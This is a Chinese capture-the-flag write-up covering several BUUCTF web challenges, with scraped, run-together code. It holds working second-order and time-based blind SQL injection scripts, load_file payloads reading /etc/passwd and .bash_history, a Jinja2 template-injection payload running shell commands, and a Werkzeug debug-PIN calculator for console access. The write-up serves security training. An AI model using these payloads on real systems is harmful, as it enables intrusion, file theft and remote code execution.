ThinkPHP6.0任意文件创建分析 https://www.anquanke.com/post/id/197261
[网鼎杯2018]Unfinish 知识点:

from for select 0+’test’+0;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 mysql> SELECT '0'+'test'+'0'; +------------------+ | '0'+'test'+'0' | +------------------+ | 0 | +------------------+ mysql> SELECT '0'+hex('test')+'0'; +-----------------------+ | '0'+hex('test')+'0' | +-----------------------+ | 74657374 | +-----------------------+ //这样’test’字符串的十六进制就会成功显示出来 mysql> SELECT hex('flag'); +-----------------------+ | hex('flag') | +-----------------------+ | 666C6167 | +-----------------------+ mysql> SELECT '0'+hex('flag')+'0'; +-----------------------+ | '0'+hex('flag')+'0' | +-----------------------+ | 666 | +-----------------------+ //flag的十六进制里存在字母。如果让它和’0’相加的话,会存在截断的问题,我们可以二次hex,让最后的结果全是数字,这样就不存在截断的问题了 mysql> SELECT hex(hex('flag')); +-----------------------+ | hex(hex('flag')) | +-----------------------+ | 3636364336313637 | +-----------------------+ /但是如果结果超过10位的话,会转成科学计数法,导致丢失数据。因此要用substr来截: mysql> SELECT '0'+substr(hex(hex('flag')) from 1 for 10)+'0'; +------------------------------------------------+ | '0'+substr(hex(hex('flag')) from 1 for 10)+'0' | +------------------------------------------------+ | 3636364336 | +------------------------------------------------+ 1 row in set (0.00 sec) //这里的话因为fuzz发现逗号,information等被过滤,所有用from ... for .. 代替逗号,猜测表名为flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import requestsimport timelogin_url='http://ad9e4b4c-00ee-47c4-8298-b750b130f0d1.node3.buuoj.cn/login.php' register_url='http://ad9e4b4c-00ee-47c4-8298-b750b130f0d1.node3.buuoj.cn/register.php' content='' with open ('D:/Program Files/JetBrains/PyCharm 2020.3.1/project/1.txt' , 'w+' ) as f: for i in range (1 ,20 ): data_register={'email' :'123@%d' %i,'username' :"0'+( substr(hex(hex((select * from flag ))) from (%d-1)*10+1 for 10))+'0" %i,'password' :'1' } data_login={'email' :'123@%d' %i,'password' :'1' } requests.post(register_url,data=data_register) rr=requests.post(login_url,data=data_login) rr.encoding='utf-8' r=rr.text location=r.find('user-name' ) cont=r[location+17 :location+42 ].strip() f.write(cont) time.sleep(2 ) f.close()
还有一种方法是结合limit offset进行盲注
*select * from table limit 2 offset 1;*
//含义是从第1条(不包括)数据开始取出2条数据,limit后面跟的是2条数据,offset后面是从第1条开始读取,即读取第2,3条
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import requestsimport timedb_name="" url= "http://7f01519f2fe14923acb0d2a096255f7302bd502b499a47ed.game.ichunqiu.com/register.php" database="" for a in range (1 ,50 ): for i in range (30 ,148 ): db_payload="' or (case when ascii(mid((select * from flag limit 1 offset 0)from(%d)for(1)))='%d' then sleep(3) else 'b' end)='a" %(a,i) da={"email" :"11@qq.com" , "username" :db_payload, "password" :"11" } print (db_payload) startTime=time.time() r=requests.post(url,data=da,timeout=100 ) if time.time()-startTime>2 : database+=chr (i) print (database) break print (database)
花了挺多时间的一题,学到了很多,很有必要详细记录一下
打开环境,发现是个留言板,想要发贴,需要先登入
zhangwei
zhangwei666
很明显的提示,直接猜中
看着留言板,第一感觉是sql注入 ,一直在找注入点,没找到。后知后觉,还没扫源码
git log –reflog
用以上两个命令,得到完整代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 <?php include "mysql.php" ;session_start ();if ($_SESSION ['login' ] != 'yes' ){ header ("Location: ./login.php" ); die (); } if (isset ($_GET ['do' ])){switch ($_GET ['do' ]){ case 'write' : $category = addslashes ($_POST ['category' ]); $title = addslashes ($_POST ['title' ]); $content = addslashes ($_POST ['content' ]); $sql = "insert into board set category = '$category ', title = '$title ', content = '$content '" ; $result = mysql_query ($sql ); header ("Location: ./index.php" ); break ; case 'comment' : $bo_id = addslashes ($_POST ['bo_id' ]); $sql = "select category from board where id='$bo_id '" ; $result = mysql_query ($sql ); $num = mysql_num_rows ($result ); if ($num >0 ){ $category = mysql_fetch_array ($result )['category' ]; $content = addslashes ($_POST ['content' ]); $sql = "insert into comment set category = '$category ', content = '$content ', bo_id = '$bo_id '" ; $result = mysql_query ($sql ); } header ("Location: ./comment.php?id=$bo_id " ); break ; default : header ("Location: ./index.php" ); } } else { header ("Location: ./index.php" ); } ?>
代码还是比较容易理解的,其实审了好久
分为两块内容
write
category 、content 、bo_id 经过 addslashes 转义后写入到数据库的 board 表中
comment
将 category 、content 、bo_id 写入到数据库的 comment 表中,不过在这一模块中只有 content 、bo_id是经过 addslashes 转义 的,而 category 则是从数据库的board表中读取我们在 write 模块中输入的内容,并没有经过 addslashes 转义
通过审计可以发现存在二次注入
因为comment模块的 category 是我们在write模块写入的内容,而comment 却只显示 content 内容 (要注意虽然category 是经过 addslashes 转义后写入数据库的,但是取出时是没有被转义的,即没有反斜杠的),我们正是利用这一点进行的二次注入,

1 write 模块:title=1 &category=',content=(select load_file(' /etc/ passwd')),/*&content=111
1 2 3 4 comment模块: $sql = "insert into comment set category = '' ,content=(select load_file('/etc/passwd' )), #', bo_id = ' $bo_id'";
注入原理如上 /**/是多行注释符 , # 是单行注释符
在提交留言的时候,提交*/#,这样就成功闭合了,而且将回显的内容放到了content(这里的content是 我们在write模块中写入的category中的content )里,实现了注入。
经过漫长的爆库、报表、爆字段,结果发现flag不在数据库里…正确做法如下:
1.读取一下/etx/passwd payload: ',content=(select load_file('/etc/passwd')),/* 得到了www的用户目录。

1 www: x: 500 : 500 :www :/home/www :/bin/bash
我们可以看到 www用户可以登录bash,www为普通用户,家目录为/home/www
.bash_history文件保存了当前用户使用过的历史命令。我们读取下这个文件 payload :‘,content=(select load_file(‘//home/www/.bash_history’)),/* 看用户的命令记录
1 cd /tmp/ unzip html.zip rm -f html.zip cp -r html /var/www/ cd /var/www/html/ rm -f .DS_Store service apache2 start
首先是cd到了/tmp/目录,然后unzip了html.zip,然后又把这个.zip文件删除了。然后又把解压得到的html这个文件夹复制到了/var/www/下面,然后又cd到了/var/www/html下,将.DS_Store给删除,然后开启apache2服务。
(这里删除的是/var/www/html下的.DS_Store,而/tmp/html下的.DS_Store没有被删除)
3.读取 /tmp/html下的.DS_Store 。payload: ', content=(select load_file('/tmp/html/.DS_Store')),/*
这里的话,又是一个知识点,按照上面这个payload我们发现是没有回显的,这个时候我们需要进行hex编码
payload:', content=(select hex(load_file('/tmp/html/.DS_Store'))),/*
发现文件 flag_8946e1ff1ee3e40f.php
5.这里又是一个坑,我们要读取这个文件不能在/tmp目录下,而是要回到/var/www/html
最终payload :', content=(select (load_file('/var/www/html/flag_8946e1ff1ee3e40f.php'))),/*
最后一个坑,查看源码获得flag
[CISCN2019 华东南赛区]Double Secret 知识点:
flask模板注入
RC4 加解密
PIN码
解法一:
Welcome To Find Secret
访问 http://url/secret
Tell me your secret.I will encrypt it so others can’t see
访问 http://url/secret/?secret=
输个大一点的secret值时,发现报错 比如?secret=11111

这个页面是flask应用开启了调试模式后运行错误的表现
这段代码的意思是不存在变量secret时,返回Tell me your secret.I will encrypt it so others can’t see
否则对secret的值进行RC4加密,密钥为HereIsTreasure,再经由过程render_template_string履行
想到SSTI模板注入
注意下,这里的ciscn起过滤作用,只不过在buuctf的flag中没有ciscn字样所以该过滤没有起应有的作用
这里我们需要对 RC4加密由一个大致的了解,RC4加密算法为对称加密算法,即明文经加密后得到密文,密文经加密后得到明文,就比如在这个页面 ?secret=1页面返回d , 而 ?secret=d页面返回1
对RC4加解密更详细的了解可以参考RC4加密算法及逆向方法初探
我们可以对poc 进行 RC4加密,加密脚本网上很多
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 import base64from urllib import parsedef get_message (): print ("输入你的信息:" ) s = input () return s def get_key (): print ("输入你的秘钥:" ) key = input () if key == '' : key = 'none_public_key' return key def init_box (key ): """ S盒 """ s_box = list (range (256 )) j = 0 for i in range (256 ): j = (j + s_box[i] + ord (key[i % len (key)])) % 256 s_box[i], s_box[j] = s_box[j], s_box[i] return s_box def ex_encrypt (plain,box,mode ): """ 利用PRGA生成秘钥流并与密文字节异或,加解密同一个算法 """ if mode == '2' : while True : c_mode = input ("输入你的解密模式:Base64 or ordinary\n" ) if c_mode == 'Base64' : plain = base64.b64decode(plain) plain = bytes .decode(plain) break elif c_mode == 'ordinary' : plain = plain break else : print ("Something Wrong,请重新新输入" ) continue res = [] i = j =0 for s in plain: i = (i + 1 ) %256 j = (j + box[i]) %256 box[i], box[j] = box[j], box[i] t = (box[i] + box[j])% 256 k = box[t] res.append(chr (ord (s)^k)) cipher = "" .join(res) if mode == '1' : print ("加密后的输出(没经过任何编码):" ) print (cipher) print ("url编码后:" ) print (parse.quote(cipher)) print ("base64后的编码:" ) print (str (base64.b64encode(cipher.encode('utf-8' )),'utf-8' )) if mode == '2' : print ("解密后的密文:" ) print (cipher) def get_mode (): print ("请选择加密或者解密" ) print ("1. Encrypt" ) print ("2. Decode" ) mode = input () if mode == '1' : message = get_message() key = get_key() box = init_box(key) ex_encrypt(message,box,mode) elif mode == '2' : message = get_message() key = get_key() box = init_box(key) ex_encrypt(message, box, mode) else : print ("输入有误!" ) if __name__ == '__main__' : while True : get_mode()
不过这里poc的生成还可以使用cyberchef工具,并不一定要写脚本

payload:
1 2 3 4 5 {{[].__class__.__base__.__subclasses__()[59 ].__init__['__glo' +'bals__' ]['__builtins__' ]['eval' ]("__import__('os').popen('cat /flag.txt').read()" )}} .%14bh%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%91U%27%C2%B2m%C3%9F%3C5%C2%AE%2B%C2%9CP%C3%8F%3E%C3%A6%3E%C2%98H%C3%857%C3%8E%60%C2%AD%40%C2%8F%C3%94%C3%9F%231%C2%82%13%C2%AB%C2%B4RS%5D%C3%90mS%C2%A88D%C3%8B%C3%BE%01V%C3%B7%C2%95%15%C2%A9v%05%03%0A%C3%92%08%C3%A4%06%C3%A2i%C2%9AdM78V%C2%B0%C3%A9%1C%C2%85%C2%8D%C3%A1%C3%82%C3%B8%C2%80%C3%AAgu%C3%90%C3%85%C2%8D%C2%88%C3%A6wV%C3%A8%C2%96A%C2%BB%1D%1C%5D%C3%9A%C2%96%0D%7Ek%5Cj%C3%8C%C3%AD%C2%95j8%C2%AF%22%17U%C2%9Ef%C2%9C%08%C2%85%C3%96%C3%AB3%C3%AA%C3%A4%1C%27%C3%B8%C3%9A.%C2%87%24%04%11p%C3%87%C2%92
解法二:

前面的做法同解法一,从http://url/secret?secret=11111 页面开始
这个页面是flask应用开启了调试模式后运行错误的表现,在较旧版本的flask中可以直接在这个页面中打开python控制台运行代码,而在较新的版本中的flask中要打开python控制台需要输入一个pin码 ,如下:
pin码会在服务器端运行flask应用时输出,其格式为“ xxx-xxx-xxx”,其中x为任意一个数字,表示pin有10亿种组合。作为攻击者,我们目前是不知道pin编码的,除非你有耐性进行爆破,实际上爆破也是可行的,因为在固定的机器上,pin码是固定的
计算PIN码流程 Flask debug pin安全问题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 需要六个数据来计算PIN码 1 .username,读/etc/ passwd,本题为glzjin2 .module name 一般固定为flask.app3 .getattr(app, "\_\_name\_\_" , app.\_ \_class\_ \_ .\_ \_name\_ \_ )的结果。 就是Flask 4 .flask库下app.py的绝对路径,不是当前运行的app.py的路径,在debug模式下报错就能直接看见,该题为/usr/ local/lib/ python2.7 /site-packages/ flask/ app.pyc5 .当前网络的mac地址的十进制数。 通过文件/sys/ class /net/ eth0/ address读取,eth0为当前使用的网卡,如果有多个网卡数字可能会变,'class ' is not allowed. Secret is 02 :42 :ac:10 :a6:56 这里为02 :42 :ac:10 :a6:56 , >>> print (0x0242ac10a656 )2485377869398 转十进制为 2485377869398 6 .机器的id对于非docker机每一个机器都会有自已唯一的id,linux的id一般存放在/etc/ machine- id或/proc/ sys/kernel/ random/boot_i,有的系统没有这两个文件,windows的id获取跟linux也不同。对于docker机则读取/ proc/self/ cgroup,序列号为1 那行 1 :name= systemd:/docker/ 73e631540828d92c2d71a634670c201fa81ff3ea9790ce454d630df7d27e994e
至此,所有参数获取完毕,输入有效载荷计算密码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 import hashlibfrom itertools import chainprobably_public_bits = [ 'glzjin' 'flask.app' , 'Flask' , '/usr/local/lib/python2.7/site-packages/flask/app.pyc' ] private_bits = [ '2485377869398' , '73e631540828d92c2d71a634670c201fa81ff3ea9790ce454d630df7d27e994e' ] h = hashlib.md5() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance (bit, str ): bit = bit.encode('utf-8' ) h.update(bit) h.update(b'cookiesalt' ) cookie_name = '__wzd' + h.hexdigest()[:20 ] num = None if num is None : h.update(b'pinsalt' ) num = ('%09d' % int (h.hexdigest(), 16 ))[:9 ] rv =None if rv is None : for group_size in 5 , 4 , 3 : if len (num) % group_size == 0 : rv = '-' .join(num[x:x + group_size].rjust(group_size, '0' ) for x in range (0 , len (num), group_size)) break else : rv = num print (rv)//PIN 111 -070-424
[GYCTF2020]FlaskApp 同意可以用求PIN的方法求flag
bestphp’s revenge 知识点:
php内置类SoapClient CRLF Injection漏洞 call_user_func PHPsession 反序列化
一. SoapClient

